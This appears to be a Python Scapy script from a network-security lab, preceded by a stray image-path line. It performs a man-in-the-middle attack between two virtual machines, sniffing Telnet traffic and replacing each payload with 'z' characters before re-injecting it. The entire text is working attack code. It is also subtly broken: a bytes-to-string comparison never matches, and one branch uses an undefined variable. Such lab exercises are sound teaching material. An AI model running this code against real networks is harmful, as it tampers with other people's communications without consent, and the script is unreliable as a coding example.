 import sys
from scapy.all import *
VM_A_IP = "10.0.2.10"
VM_B_IP = "10.0.2.20"
attacker = "08:00:27:2b:4e:5c"
def spoof_pkt(pkt):
    if pkt[IP].src == VM_A_IP and pkt[IP].dst == VM_B_IP and pkt[TCP].payload:
        newpkt = pkt[IP].copy()
        del newpkt.chksum
        del newpkt[TCP].chksum
        del newpkt[TCP].payload
        olddata = pkt[TCP].payload.load
        if str(olddata) == 'z':
            print("found z, doing nothing")
        else:
            newdata = b'z' * len(olddata)
        print("Changed from {} to {}".format(olddata, newdata))
        send(newpkt/newdata, verbose=False)
    elif pkt[IP].src == VM_B_IP and pkt[IP].dst == VM_A_IP:
        send(pkt[IP]) # Forward the original packet
# Capture Telnet packets and modify them
sniff(filter="tcp and not ether src {}".format(attacker), prn=spoof_pkt)